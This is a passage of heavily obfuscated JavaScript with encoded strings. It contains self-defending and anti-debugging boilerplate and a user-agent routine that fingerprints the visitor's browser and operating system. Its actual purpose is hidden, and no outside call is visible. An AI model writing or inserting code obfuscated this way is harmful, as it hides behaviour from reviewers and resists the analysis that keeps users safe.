_0x147055=_0x4daebf;if(_0x5211e8[_0x374cfc(0x2c4,0x27a,0x430,0x2d4,0x4c5)](_0x5211e8[_0x3de6c6(-0x1a0,-0x1df,-0x32,-0x39,-0x86)],_0x5211e8[_0x374cfc(0x57c,0x62b,0x4af,0x59c,0x5bb)]))_0x2fed24[_0x3de6c6(-0x279,-0x172,-0x1de,0x2f,-0x2b5)+_0x3de6c6(0x33,-0xc3,0x16,-0x12f,0x47)][_0x374cfc(0x617,0x631,0x5e1,0x723,0x55d)+_0x374cfc(0x506,0x372,0x4da,0x332,0x4b2)+'d'](_0x1840da),_0x4a1656[_0x3de6c6(-0x1b5,-0x106,-0x1e3,-0x6e,-0xfb)](_0x5211e8[_0x174e65(0x76,0xd6,0x139,0x235,0x289)]);else{if(_0x28e8f2){if(_0x5211e8[_0x5d558f(-0x188,-0x2c,-0x113,-0x33f,-0x7f)](_0x5211e8[_0x5d558f(0x8b,0x1a3,0x182,0x198,0x22c)],_0x5211e8[_0x5d558f(0x8b,0x49,0x1d0,-0xef,0x7d)])){const _0x16d310=_0x28e8f2[_0x374cfc(0x650,0x679,0x646,0x60f,0x657)](_0xe721c3,arguments);return _0x28e8f2=null,_0x16d310;}else return function(_0x4679e2){}[_0x374cfc(0x4a1,0x63f,0x4b8,0x39a,0x314)+_0x374cfc(0x676,0x71c,0x712,0x62e,0x7c2)+'r'](_0x147055[_0x3de6c6(-0x124,-0x1c5,-0x6d,-0x83,-0x14c)])[_0x5d558f(-0x19,0x119,-0x1ae,-0xd1,-0x18f)](_0x147055[_0x5d558f(-0x41,-0x1ba,0x117,0xd2,-0x1c6)]);}}}:function(){};return _0xa99962=![],_0x472d39;}};}());(function(){function _0x1ef46a(_0x463ba5,_0x3521c2,_0x2e33d6,_0x453bc2,_0x43af19){return _0x3caa(_0x3521c2-0xf1,_0x43af19);}function _0x1925f4(_0x1f149b,_0x4ce7fc,_0x358001,_0xfb4418,_0x2e1d67){return _0x3caa(_0x2e1d67- -0xfd,_0x1f149b);}function _0x5406ce(_0x4470b2,_0x4de702,_0x5599e4,_0x294fac,_0x540420){return _0x3caa(_0x4de702-0x108,_0x5599e4);}function _0x2835b7(_0x43f6ad,_0x280f3a,_0x340695,_0x2314b3,_0x51556f){return _0x3caa(_0x43f6ad-0x39,_0x280f3a);}const _0x3ec2c8={'vscIo':function(_0x328884,_0x2e4319){return _0x328884(_0x2e4319);},'sOtPz':_0x2835b7(0x2bd,0x3b8,0x360,0x1a6,0x3d0)+_0x1925f4(0x64,0x2a3,0x321,0x15,0x1ce)+_0x2835b7(0x330,0x465,0x35c,0x327,0x2b4)+_0x1925f4(0x474,0x4fe,0x3c3,0x3ab,0x34f)+'/','MOLkZ':function(_0x56f5a5,_0x164bc0){return _0x56f5a5(_0x164bc0);},'pDRVQ':function(_0x10d023,_0x290e27){return _0x10d023+_0x290e27;},'TIgsY':_0x5406ce(0x516,0x397,0x22b,0x25b,0x433)+_0x1925f4(0xb1,-0x86,0xe7,-0x9a,0x74)+_0x1ef46a(0x30f,0x396,0x3c7,0x2c0,0x501)+_0x2835b7(0x2d8,0x200,0x1e8,0x2d9,0x228),'PMQXO':_0x5406ce(0x344,0x435,0x293,0x2ee,0x4ca)+_0x5406ce(0x27c,0x2a6,0x32c,0x2ca,0xf8)+_0x345c41(0x473,0x368,0x2c6,0x47a,0x53f)+_0x345c41(0x5bf,0x5d6,0x538,0x4d0,0x319)+_0x2835b7(0x3d0,0x373,0x569,0x571,0x398)+_0x1ef46a(0x3c7,0x525,0x62e,0x586,0x527)+'\x20)','vLobM':function(_0x41d5a9,_0x5eabab){return _0x41d5a9===_0x5eabab;},'PapXl':_0x1ef46a(0x528,0x41a,0x39b,0x58a,0x49b),'HMMcN':_0x5406ce(0x52b,0x4d7,0x590,0x691,0x608)+_0x1ef46a(0x3ab,0x289,0x17a,0x365,0x1ab)+_0x2835b7(0x22a,0x34b,0x267,0x352,0x1ce)+')','GgFyb':_0x1ef46a(0x329,0x4d0,0x3e1,0x3b4,0x464)+_0x345c41(0x2cb,0x385,0x23a,0x266,0x185)+_0x345c41(0xb6,0xc2,0x18a,0x218,0x326)+_0x1ef46a(0x447,0x4cb,0x59e,0x3ea,0x5d0)+_0x345c41(0x157,0x1a5,0x3cb,0x211,0x5a)+_0x1ef46a(0x354,0x2b6,0x329,0x35c,0x3d9)+_0x345c41(0x424,0x3fc,0x447,0x404,0x4d1),'hPqrc':_0x1925f4(0x3e1,0x27c,0x1b2,0x3bc,0x236),'tEzze':function(_0x1b85e7,_0x163474){return _0x1b85e7+_0x163474;},'ZCAEW':_0x1ef46a(0x13b,0x246,0x1fd,0xf1,0xaa),'herVB':function(_0x5d62dc,_0x2cdc1d){return _0x5d62dc+_0x2cdc1d;},'jqDOU':_0x5406ce(0x18a,0x248,0x160,0x330,0x17c),'ozSIL':function(_0x59a010,_0x454bbf){return _0x59a010!==_0x454bbf;},'PBbWC':_0x1925f4(-0x11,0x122,-0x73,0x1a7,0x120),'jpAHh':_0x345c41(0x516,0x42c,0x1b9,0x366,0x480),'kVGiV':function(_0xb9fd11,_0x3a36b1){return _0xb9fd11!==_0x3a36b1;},'nultJ':_0x2835b7(0x2bc,0x2de,0x2f3,0x3a9,0x326),'aCeqF':function(_0x39bddb){return _0x39bddb();},'rCUrd':function(_0x464baa,_0x2acdf6,_0x5e43c7){return _0x464baa(_0x2acdf6,_0x5e43c7);}};function _0x345c41(_0x23ffb5,_0x33a1e9,_0x1ff923,_0x30beda,_0x2f05a6){return _0x3caa(_0x30beda-0x43,_0x33a1e9);}_0x3ec2c8[_0x1925f4(0x369,0x165,0xed,0x14f,0x29d)](_0x4052d4,this,function(){function _0x3b3aaf(_0x231e6f,_0x50258e,_0x41efd6,_0x3b0ac5,_0x1a0756){return _0x1ef46a(_0x231e6f-0x10f,_0x231e6f-0x1c7,_0x41efd6-0x1c5,_0x3b0ac5-0x1e7,_0x41efd6);}const _0x4672db={'ltIGD':function(_0x18c186,_0x50c80f){function _0x590879(_0x4d091f,_0x55f3f7,_0x3601d5,_0xd1e700,_0xec8e89){return _0x3caa(_0xec8e89-0x2fc,_0x4d091f);}return _0x3ec2c8[_0x590879(0x561,0x66a,0x58d,0x5fa,0x695)](_0x18c186,_0x50c80f);},'HkHYS':function(_0x28f37f,_0x4fe331){function _0x3a0b27(_0x438842,_0x181c45,_0x22bd37,_0xc3e0b1,_0x45724f){return _0x3caa(_0x181c45-0x1fe,_0x438842);}return _0x3ec2c8[_0x3a0b27(0x36b,0x3fe,0x4cf,0x3b2,0x26a)](_0x28f37f,_0x4fe331);},'sdvnH':_0x3ec2c8[_0x3fa0a7(0x631,0x630,0x415,0x48d,0x559)],'WNkgF':_0x3ec2c8[_0x3fa0a7(0x515,0x50f,0x541,0x5bb,0x641)]};function _0x1fce42(_0x3b6086,_0x2df6b2,_0x4dd4fc,_0x46c9f7,_0x3d2050){return _0x5406ce(_0x3b6086-0x190,_0x46c9f7-0x131,_0x3d2050,_0x46c9f7-0x151,_0x3d2050-0xae);}function _0x3a5699(_0x51f584,_0x1824aa,_0x448991,_0x39eb78,_0x7bc76a){return _0x5406ce(_0x51f584-0x125,_0x7bc76a- -0x361,_0x448991,_0x39eb78-0x50,_0x7bc76a-0x1bb);}function _0x3fa0a7(_0x26cc90,_0x114636,_0x1a68d3,_0x357501,_0x7a614f){return _0x345c41(_0x26cc90-0xff,_0x357501,_0x1a68d3-0xc,_0x7a614f-0x2bf,_0x7a614f-0xe0);}function _0x23756d(_0x4132f9,_0x5f5157,_0xb4559e,_0x2c1148,_0x5233ae){return _0x1925f4(_0xb4559e,_0x5f5157-0x167,_0xb4559e-0x66,_0x2c1148-0x1b3,_0x5233ae-0x333);}if(_0x3ec2c8[_0x3fa0a7(0x658,0x616,0x751,0x57f,0x695)](_0x3ec2c8[_0x3b3aaf(0x417,0x48b,0x3ce,0x5ce,0x360)],_0x3ec2c8[_0x3fa0a7(0x5a3,0x497,0x4cd,0x521,0x461)])){const _0x19154a=new RegExp(_0x3ec2c8[_0x3b3aaf(0x571,0x46d,0x523,0x5b1,0x58e)]),_0x1cd5e1=new RegExp(_0x3ec2c8[_0x3b3aaf(0x74b,0x676,0x6b9,0x5c2,0x6fd)],'i'),_0x926973=_0x3ec2c8[_0x23756d(0x3ee,0x51a,0x687,0x36a,0x506)](_0x24a6a9,_0x3ec2c8[_0x3b3aaf(0x400,0x2c2,0x362,0x3ef,0x4d1)]);if(!_0x19154a[_0x3a5699(0x143,-0xef,-0x15,-0x96,0x34)](_0x3ec2c8[_0x3a5699(0x245,0x111,0x16d,0x8b,0xc7)](_0x926973,_0x3ec2c8[_0x3fa0a7(0x47e,0x4e6,0x4ed,0x5f0,0x5a5)]))||!_0x1cd5e1[_0x23756d(0x648,0x43e,0x458,0x4b8,0x4c3)](_0x3ec2c8[_0x3fa0a7(0x879,0x6c6,0x627,0x5db,0x70b)](_0x926973,_0x3ec2c8[_0x3b3aaf(0x6b1,0x764,0x7c3,0x711,0x696)])))_0x3ec2c8[_0x1fce42(0x5f9,0x452,0x608,0x4cc,0x4e7)](_0x3ec2c8[_0x1fce42(0x23b,0x551,0x4ae,0x3cd,0x2ed)],_0x3ec2c8[_0x1fce42(0x5d6,0x699,0x3f6,0x5a0,0x69a)])?_0x3ec2c8[_0x3b3aaf(0x588,0x49e,0x5bd,0x4bd,0x73a)](_0x926973,'0'):_0x3ec2c8[_0x23756d(0x459,0x3b4,0x636,0x491,0x506)](_0x515883,_0x3ec2c8[_0x3fa0a7(0x5bc,0x750,0x513,0x679,0x69d)]);else{if(_0x3ec2c8[_0x3a5699(0x1f3,0x124,0x357,0x13f,0x22d)](_0x3ec2c8[_0x23756d(0x3e4,0x4c2,0x27a,0x4a3,0x3b9)],_0x3ec2c8[_0x23756d(0x24c,0x530,0x2ab,0x569,0x3b9)])){let _0x12ec79;try{_0x12ec79=_0x4672db[_0x3fa0a7(0x60c,0x7c6,0x79f,0x8a4,0x76e)](_0x398e86,_0x4672db[_0x3a5699(-0x174,-0xc5,-0x20e,0xee,-0x5e)](_0x4672db[_0x1fce42(0x384,0x45d,0x48c,0x434,0x573)](_0x4672db[_0x3fa0a7(0x595,0x50d,0x59d,0x633,0x491)],_0x4672db[_0x1fce42(0x53f,0x555,0x687,0x5e9,0x756)]),');'))();}catch(_0x7acc5d){_0x12ec79=_0x21563b;}return _0x12ec79;}else _0x3ec2c8[_0x3fa0a7(0x4cb,0x58d,0x6a5,0x710,0x632)](_0x24a6a9);}}else return![];})();}());const _0x4d8cd3=(function(){function _0x5f39fc(_0x2240c7,_0x443799,_0x2cc2d4,_0x34f798,_0x2dd2e8){return _0x3caa(_0x2240c7-0x333,_0x34f798);}function _0x3c1de4(_0x372a8f,_0x538f97,_0x874129,_0x5e7043,_0x448a62){return _0x3caa(_0x372a8f-0x2c0,_0x448a62);}function _0x596d56(_0x144bc3,_0x12a8db,_0x513523,_0x44bb44,_0x4977a2){return _0x3caa(_0x513523-0x133,_0x144bc3);}const _0x478565={'xzTYS':function(_0x2ac04a,_0x496343,_0x52fa69){return _0x2ac04a(_0x496343,_0x52fa69);},'kdBNC':_0x596d56(0x6b2,0x54b,0x502,0x4bc,0x5cb)+_0x31dbd6(0x251,0x27f,0x22f,-0x87,0x119)+_0x31dbd6(0x292,-0x3,0x184,0x3f,0x172)+')','qoPaG':_0x3c1de4(0x69f,0x70d,0x7f9,0x4e6,0x5b3)+_0x3c1de4(0x4e3,0x344,0x41a,0x695,0x440)+_0x3c1de4(0x495,0x46f,0x5dd,0x485,0x367)+_0x2eeaa8(0x5eb,0x559,0x4b9,0x799,0x4c8)+_0x3c1de4(0x48e,0x383,0x32a,0x549,0x42c)+_0x2eeaa8(0x3d6,0x261,0x401,0x397,0x442)+_0x31dbd6(0x4ec,0x4e5,0x34d,0x48e,0x342),'oPMJK':function(_0x4f4fbc,_0x293d0b){return _0x4f4fbc(_0x293d0b);},'voktP':_0x5f39fc(0x666,0x726,0x68b,0x4f0,0x818),'iunsq':function(_0x7a93a6,_0x532236){return _0x7a93a6+_0x532236;},'FudkB':_0x2eeaa8(0x366,0x427,0x21b,0x40e,0x4ba),'SunKT':_0x5f39fc(0x473,0x473,0x3ee,0x5a7,0x5b3),'VSnkh':function(_0x2f4616){return _0x2f4616();},'hrmtc':function(_0x17466d,_0x332dbf){return _0x17466d===_0x332dbf;},'iWxSL':_0x3c1de4(0x4d5,0x52c,0x617,0x53f,0x527),'HOvSs':_0x596d56(0x476,0x478,0x37e,0x4c2,0x1d8),'EtDxw':function(_0x4b3df9,_0x187d90){return _0x4b3df9!==_0x187d90;},'uwIHJ':_0x596d56(0x2ce,0x22d,0x31e,0x380,0x214),'NXvaT':function(_0x12621c,_0x2bc51b){return _0x12621c!==_0x2bc51b;},'kDteq':_0x31dbd6(0x59,0x76,-0xee,0x247,0xb5),'GGdPw':_0x596d56(0x301,0x548,0x3f9,0x537,0x54f)};let _0x1b410d=!![];function _0x31dbd6(_0x53c3be,_0x35f9ac,_0x30982b,_0x16cdb3,_0x53132b){return _0x3caa(_0x53132b- -0x7f,_0x53c3be);}function _0x2eeaa8(_0x3122eb,_0x1bb00a,_0x1c9263,_0x24a668,_0x3c9f88){return _0x3caa(_0x3122eb-0x211,_0x24a668);}return function(_0x454397,_0x5706b4){function _0xc62642(_0x44f24d,_0xec4886,_0x47156f,_0x598080,_0x5308c4){return _0x596d56(_0x47156f,_0xec4886-0x1ae,_0x598080- -0x20f,_0x598080-0x182,_0x5308c4-0xe6);}function _0x221333(_0x17b013,_0x24b600,_0xf712e0,_0x4a23a4,_0x3b69a1){return _0x5f39fc(_0x3b69a1- -0x308,_0x24b600-0x9c,_0xf712e0-0x181,_0x4a23a4,_0x3b69a1-0x17c);}const _0x2a506d={'wnLeX':function(_0x12953e,_0x134c7b,_0x172986){function _0x4aff75(_0x4e9e71,_0x3c09e9,_0x51a701,_0x4c71e7,_0x3dda9b){return _0x3caa(_0x3c09e9-0x1a9,_0x4c71e7);}return _0x478565[_0x4aff75(0x50e,0x3e8,0x447,0x35a,0x276)](_0x12953e,_0x134c7b,_0x172986);},'JLtaE':_0x478565[_0x482400(0x628,0x4c2,0x525,0x4f8,0x504)],'kULLS':_0x478565[_0x4c1740(-0x290,-0x3f,-0xa6,-0x252,-0x1d9)],'lmbWN':function(_0xb951ee,_0x1cff5b){function _0x42985d(_0x4010c8,_0x458fe7,_0x378654,_0x3c327f,_0xa9522f){return _0x4c1740(_0xa9522f,_0x458fe7-0x1c8,_0x378654-0xa3,_0x3c327f-0x180,_0x458fe7-0x215);}return _0x478565[_0x42985d(0x90,0x1dd,0x29,0x350,0x201)](_0xb951ee,_0x1cff5b);},'QkjOM':_0x478565[_0x482400(0x324,0x495,0x498,0x584,0x5a5)],'wcQdu':function(_0x2177e5,_0x5721db){function _0x553dbb(_0x2a7b5b,_0x56de08,_0x3b6af1,_0x4ce219,_0x29fb4e){return _0x4c1740(_0x3b6af1,_0x56de08-0x2c,_0x3b6af1-0x38,_0x4ce219-0x20,_0x4ce219- -0x79);}return _0x478565[_0x553dbb(-0x42,0x227,0xd9,0x6d,-0x148)](_0x2177e5,_0x5721db);},'ZSjqW':_0x478565[_0x4c1740(0x48,-0x180,-0xff,-0xa6,-0x3e)],'lLrEm':_0x478565[_0xc781d0(0x398,0x457,0x299,0x3c1,0x3c4)],'mzgmo':function(_0x25ccee){function _0x1981ce(_0x34ee08,_0x22a85c,_0x243449,_0x727e49,_0x2f6aa2){return _0x4c1740(_0x22a85c,_0x22a85c-0x7f,_0x243449-0x70,_0x727e49-0x136,_0x2f6aa2-0x157);}return _0x478565[_0x1981ce(0x41,-0x1a3,-0xeb,-0x133,-0x8f)](_0x25ccee);},'tZkOg':function(_0x4aa5ce,_0x31a862){function _0x3db9d4(_0x128719,_0x21d45a,_0x1b6d83,_0x2f81a5,_0x4b3c96){return _0xc781d0(_0x128719-0x1dc,_0x21d45a-0x1f2,_0x1b6d83-0x4d,_0x21d45a- -0x6,_0x128719);}return _0x478565[_0x3db9d4(0x57f,0x4af,0x56b,0x480,0x34b)](_0x4aa5ce,_0x31a862);},'ZuAkm':_0x478565[_0x482400(0x1d2,0x3cf,0x377,0x438,0x34b)],'DsWTY':_0x478565[_0x221333(0x320,0x260,0x204,0x4be,0x37c)],'gylTx':function(_0x3b36db,_0x1eeaee){function _0x3cbff7(_0x104532,_0x2f61a5,_0xff4550,_0x3e13bf,_0x41b9fc){return _0x221333(_0x104532-0x7f,_0x2f61a5-0xa6,_0xff4550-0x15,_0xff4550,_0x3e13bf-0xf);}return _0x478565[_0x3cbff7(0x32a,0x3e1,0x3c8,0x357,0x258)](_0x3b36db,_0x1eeaee);},'RvaoV':_0x478565[_0x482400(0x536,0x440,0x441,0x31c,0x4d3)]};function _0x482400(_0x592e88,_0x550754,_0x1ab4d7,_0x18087b,_0x4b9a3b){return _0x596d56(_0x592e88,_0x550754-0x6a,_0x1ab4d7- -0xa0,_0x18087b-0x93,_0x4b9a3b-0x10a);}function _0x4c1740(_0x562a29,_0x2ca209,_0x4c1c13,_0x4cbb2c,_0x16f8e6){return _0x3c1de4(_0x16f8e6- -0x62a,_0x2ca209-0x4f,_0x4c1c13-0xcf,_0x4cbb2c-0x12c,_0x562a29);}function _0xc781d0(_0x87e8ff,_0x38df68,_0x53a33b,_0x48d053,_0x45308f){return _0x2eeaa8(_0x48d053- -0x19a,_0x38df68-0xf2,_0x53a33b-0x1b5,_0x45308f,_0x45308f-0x6c);}if(_0x478565[_0xc781d0(0x46b,0x4c9,0x53e,0x3ea,0x414)](_0x478565[_0x4c1740(-0x150,0x134,-0x3e,0x35,0x54)],_0x478565[_0xc62642(0x3a6,0x393,0x210,0x246,0x252)])){const _0x5ad36b=_0x1b410d?function(){function _0x4ea9f5(_0x93856,_0x2926e0,_0x3d4095,_0xaacb06,_0x5e52fc){return _0xc62642(_0x93856-0x113,_0x2926e0-0xfc,_0x93856,_0x2926e0-0x9f,_0x5e52fc-0x143);}function _0x43b79d(_0x3ceacd,_0x1b7625,_0x186aa5,_0xf76907,_0x10097f){return _0xc781d0(_0x3ceacd-0x80,_0x1b7625-0x3e,_0x186aa5-0x1b6,_0x3ceacd-0x272,_0x1b7625);}function _0x38dd02(_0x5130b7,_0x24daf3,_0x43b485,_0x41c233,_0x54e02c){return _0xc781d0(_0x5130b7-0x27,_0x24daf3-0x1,_0x43b485-0x87,_0x24daf3-0xb2,_0x41c233);}const _0x2e76b1={'qESMi':_0x2a506d[_0x2727d7(0x63,-0x4d,0x40,0x3e,0x128)],'SMXzz':_0x2a506d[_0x2727d7(-0x67,-0x281,-0x207,-0x191,-0x124)],'ZHIQZ':function(_0x4455a1,_0x5e7728){function _0x6a75e2(_0x2939aa,_0x1fa2ac,_0x147758,_0x47f7e3,_0x3f6a0f){return _0x2727d7(_0x2939aa-0x1c2,_0x147758,_0x147758-0x112,_0x1fa2ac-0x4d,_0x3f6a0f-0x19c);}return _0x2a506d[_0x6a75e2(-0x3a2,-0x22a,-0x1e6,-0x1fc,-0x2b5)](_0x4455a1,_0x5e7728);},'YhNaI':_0x2a506d[_0x39611a(0x2b8,0x21a,0x29,0x105,0x134)],'akWmW':function(_0xdced5d,_0x20eecb){function _0x24b363(_0x5eeda5,_0x4a0fe1,_0x42a910,_0x5f2625,_0x30319c){return _0x2727d7(_0x5eeda5-0x28,_0x5f2625,_0x42a910-0x17b,_0x4a0fe1-0x12b,_0x30319c-0x15a);}return _0x2a506d[_0x24b363(-0x1cc,-0x116,0x6d,-0x1b9,-0xe6)](_0xdced5d,_0x20eecb);},'OSrGL':_0x2a506d[_0x43b79d(0x6db,0x5f0,0x525,0x7e1,0x66b)],'YPUnM':_0x2a506d[_0x43b79d(0x432,0x36d,0x5d8,0x5bd,0x2b6)],'mxnBO':function(_0x3a2cab,_0x2a4c4b){function _0x1d56de(_0x376c7b,_0xc67ff9,_0x50d5d6,_0x27a134,_0x48b1a1){return _0x2727d7(_0x376c7b-0x57,_0xc67ff9,_0x50d5d6-0x168,_0x48b1a1-0x21a,_0x48b1a1-0xd3);}return _0x2a506d[_0x1d56de(-0x1d7,-0x140,0xc1,-0xc1,-0x5d)](_0x3a2cab,_0x2a4c4b);},'FcIcr':function(_0x12e18d){function _0x419143(_0x293e44,_0x24d33d,_0x5eaa69,_0x3c9c99,_0x101edb){return _0x38dd02(_0x293e44-0x100,_0x3c9c99- -0x1b8,_0x5eaa69-0x17f,_0x24d33d,_0x101edb-0x13a);}return _0x2a506d[_0x419143(0x31f,0x8d,0x1b2,0x17d,0x2a2)](_0x12e18d);}};function _0x39611a(_0x4f2955,_0x34b282,_0x4e0fbd,_0x4ec83a,_0x2ec799){return _0xc781d0(_0x4f2955-0xb3,_0x34b282-0xfa,_0x4e0fbd-0x1e1,_0x4ec83a- -0xd9,_0x4e0fbd);}function _0x2727d7(_0x22c9d2,_0x4563eb,_0xba138a,_0x4893ae,_0x33cb3f){return _0xc62642(_0x22c9d2-0x12,_0x4563eb-0x33,_0x4563eb,_0x4893ae- -0x2d3,_0x33cb3f-0x13a);}if(_0x2a506d[_0x38dd02(0x1fb,0x323,0x317,0x223,0x2b9)](_0x2a506d[_0x38dd02(0x2f7,0x252,0x1bf,0x248,0x319)],_0x2a506d[_0x4ea9f5(0x33a,0x231,0x7f,0x2d6,0x274)]))return!![];else{if(_0x5706b4){if(_0x2a506d[_0x38dd02(0x39a,0x450,0x321,0x533,0x5df)](_0x2a506d[_0x43b79d(0x4c5,0x4e3,0x361,0x3e3,0x62f)],_0x2a506d[_0x38dd02(0x431,0x305,0x332,0x1da,0x444)]))_0x2a506d[_0x43b79d(0x6f5,0x77e,0x75a,0x7a4,0x674)](_0x3b9f16,this,function(){function _0x19a4ca(_0x3b8464,_0x4c6141,_0x276949,_0x24e219,_0x1f3719){return _0x2727d7(_0x3b8464-0x70,_0x4c6141,_0x276949-0x9b,_0x1f3719- -0x1,_0x1f3719-0x17);}const _0x3e1167=new _0x1399fa(_0x2e76b1[_0x1aa7a2(-0xb,-0x213,-0x64,-0x41,-0x146)]),_0x1d5049=new _0x148401(_0x2e76b1[_0x4c5280(0x241,0x13b,0x419,0x2d0,0x168)],'i');function _0x4b852c(_0xba00e0,_0x2cf8c2,_0x39bf9d,_0x52eafd,_0x173bd1){return _0x38dd02(_0xba00e0-0xf,_0x173bd1- -0x24d,_0x39bf9d-0x5,_0x39bf9d,_0x173bd1-0x1d7);}function _0x1aa7a2(_0x5a7ec2,_0x15a4fa,_0xd119d7,_0x5569f4,_0x3dc536){return _0x38dd02(_0x5a7ec2-0x15b,_0x3dc536- -0x40b,_0xd119d7-0x29,_0x5569f4,_0x3dc536-0x125);}function _0x4c5280(_0xcaebf5,_0x32d50f,_0x4cfaf3,_0x49a158,_0x410ef6){return _0x2727d7(_0xcaebf5-0x144,_0x410ef6,_0x4cfaf3-0x16c,_0x49a158-0x327,_0x410ef6-0x9c);}function _0x2c1585(_0x1d67ba,_0x3571a5,_0x1fb517,_0x53f934,_0x5568ed){return _0x4ea9f5(_0x1d67ba,_0x5568ed-0x158,_0x1fb517-0x1b7,_0x53f934-0xb3,_0x5568ed-0x38);}const _0x3635e1=_0x2e76b1[_0x4c5280(0x276,0x2e4,0x460,0x387,0x382)](_0x3b5624,_0x2e76b1[_0x1aa7a2(-0x9f,0x9,-0x14f,-0xe0,-0x17f)]);!_0x3e1167[_0x1aa7a2(0x12d,-0xe0,-0xd9,0xa9,-0x55)](_0x2e76b1[_0x4b852c(0x189,0x136,0x2ff,0x3d2,0x230)](_0x3635e1,_0x2e76b1[_0x4c5280(0x318,0x3a,0x73,0x1e2,0x1ce)]))||!_0x1d5049[_0x1aa7a2(0x91,-0x9b,-0x8b,-0x1d7,-0x55)](_0x2e76b1[_0x1aa7a2(-0x139,0x1fc,0x17d,0x191,0x72)](_0x3635e1,_0x2e76b1[_0x4c5280(0x128,0x17f,-0x1a,0xed,0x1c3)]))?_0x2e76b1[_0x1aa7a2(0xe4,-0x17a,0x8d,0xa0,-0x51)](_0x3635e1,'0'):_0x2e76b1[_0x2c1585(0x266,0x3fc,0x2fb,0x40b,0x279)](_0x176b59);})();else{const _0x1c7faa=_0x5706b4[_0x39611a(0x348,0x30f,0x3d1,0x2dc,0x2ca)](_0x454397,arguments);return _0x5706b4=null,_0x1c7faa;}}}}:function(){};return _0x1b410d=![],_0x5ad36b;}else{const _0x48b5ac=_0x32520a[_0xc781d0(0x189,0x18c,0x31f,0x29c,0x1ac)+_0x221333(0xd5,0x98,0x1db,0x149,0x1b5)],_0x2adcf3={'chrome':/chrome|chromium|crios/i[_0x221333(0x1bb,0x275,0x2d4,0x410,0x2b8)](_0x48b5ac)&&!/edg|edge/i[_0xc62642(0x34c,0x32c,0xe8,0x1b1,-0x1)](_0x48b5ac),'firefox':/firefox|fxios/i[_0x482400(0x1fa,0x334,0x320,0x302,0x468)](_0x48b5ac),'safari':/safari/i[_0x4c1740(0x3,-0x1ad,0xb7,-0x99,-0xdd)](_0x48b5ac)&&!/chrome|chromium|crios/i[_0xc781d0(0x1eb,0x14e,0x35c,0x304,0x33b)](_0x48b5ac),'edge':/edg|edge/i[_0xc781d0(0x343,0x1ab,0x3db,0x304,0x499)](_0x48b5ac),'opera':/opera|opr/i[_0xc781d0(0x1e2,0x2b5,0x3b4,0x304,0x2f6)](_0x48b5ac),'ie':/msie|trident/i[_0xc62642(0x2e0,0x69,0x290,0x1b1,0x2c5)](_0x48b5ac)},_0x5b81c1={'windows':/windows nt/i[_0x221333(0x140,0x237,0x145,0x291,0x2b8)](_0x48b5ac),'mac':/macintosh|mac os x/i[_0x482400(0x3a8,0x4c8,0x320,0x2c8,0x326)](_0x48b5ac),'linux':/linux/i[_0x4c1740(-0x1d4,-0xc7,-0x184,-0x287,-0xdd)](_0x48b5ac),'android':/android/i[_0x482400(0x251,0x3a5,0x320,0x440,0x2aa)](_0x48b5ac),'ios':/iphone|ipad|ipod/i[_0x4c1740(-0x4b,-0x11,-0x1b,0x41,-0xdd)](_0x48b5ac)},_0x3768cf={};return _0x3768cf[_0x221333(0x226,0x2ed,0x2f6,0x3a8,0x38b)+_0xc62642(0x1e0,0x333,0x33c,0x1f3,0x326)]=_0x2adcf3,_0x3768cf['os']=_0x5b81c1,_0x3768cf;}};}()),_0xebfb10=_0x4d8cd3(this,function(){const _0x577956={'bKpWO':function(_0x5bb524,_0x1dfe5b){return _0x5bb524(_0x1dfe5b);},'WqbNS':function(_0x21f3a6,_0x293454){return _0x21f3a6+_0x293454;},'nmXeR':function(_0x13b4b2,_0x4cba2d){return _0x13b4b2+_0x4cba2d;},'gQTqw':_0x2aff7b(0x291,0x582,0x32e,0x3f0,0x46d)+_0x2aff7b(0x2e5,0x3ea,0x3cd,0x2d2,0x45b)+_0x53f789(0x2f2,0x39d,0x3a8,0x52c,0x41b)+_0x53f789(0x502,0x253,0x3a2,0x367,0x313),'aqCQf':_0x47cb8c(0x621,0x70a,0x5b4,0x71a,0x406)+_0x2aff7b(0x1ea,0x2f4,0x2c7,0x2ff,0x467)+_0x2aff7b(0x515,0x53e,0x6f1,0x598,0x4d9)+_0x5ceff0(0x24b,0x2f4,0x1df,0x30e,0x371)+_0x2aff7b(0x5ed,0x369,0x6a9,0x4f8,0x37c)+_0x5ceff0(0x4bb,0x35d,0x260,0x163,0x318)+'\x20)','nZtQR':function(_0xe2db99){return _0xe2db99();},'Ranua':function(_0x2006a5,_0x2e2c40){return _0x2006a5!==_0x2e2c40;},'yhWCN':_0x2aff7b(0x5e6,0x3eb,0x60e,0x559,0x50b),'qRYAm':_0x5ceff0(0x428,0x1c4,0x3bb,0x434,0x370),'Vdlqq':_0x2aff7b(0x46a,0x440,0x5d9,0x4fe,0x571),'Zjohe':function(_0x256668,_0x49ca73){return _0x256668!==_0x49ca73;},'YMAcX':_0x5ceff0(0x3c,-0xbd,-0xa,-0xa9,0x25),'NTtJY':_0x53f789(0x208,0x270,0x32c,0x434,0x1a0)+_0x53f789(0x446,0x708,0x576,0x72e,0x6e8)+_0x47cb8c(0x416,0x408,0x426,0x48f,0x533)+_0x2aff7b(0x31a,0x29e,0x461,0x409,0x346)+_0x47cb8c(0x6a1,0x7f1,0x6dd,0x87f,0x633)+_0x5ceff0(0x27c,0x321,0x126,0x1ee,0x26b)+_0x5ceff0(0x1a4,0x9b,0x209,-0x124,0x5f)+_0x53f789(0x4b9,0x461,0x44e,0x3cb,0x33c)+_0x47cb8c(0x2e5,0x489,0x484,0x3bc,0x635)+_0x53f789(0x18b,0x474,0x2d7,0x275,0x472),'omUlH':function(_0x1550fd){return _0x1550fd();},'NgAbV':_0x53f789(0x2f9,0x220,0x383,0x2aa,0x213),'gWAXl':_0x53f789(0x30d,0x15c,0x273,0x40e,0xf3),'GUJdO':_0x2aff7b(0x68c,0x4a2,0x660,0x5a8,0x509),'HijUS':_0x2aff7b(0x3bb,0x2e9,0x459,0x31f,0x32e),'rpFqJ':_0x53f789(0x29d,0x352,0x375,0x49a,0x3b0)+_0x47cb8c(0x615,0x5c7,0x574,0x65e,0x3d6),'HLzUg':_0x2aff7b(0x475,0x467,0x5f1,0x49c,0x48b),'zjDiW':_0x53f789(0x3c4,0x612,0x574,0x6d3,0x540),'Eppvm':function(_0x533596,_0x34c4c3){return _0x533596<_0x34c4c3;},'VTMyt':function(_0x5508c6,_0x38fe33){return _0x5508c6===_0x38fe33;},'NwnfK':_0x53f789(0x26d,0x3f2,0x418,0x3f7,0x35b),'ueZtz':_0x5ceff0(0x109,0x2c0,0x295,0x151,0x19f)};function _0x10065d(_0x1e156a,_0x3da1f8,_0x136c33,_0x302832,_0x285a73){return 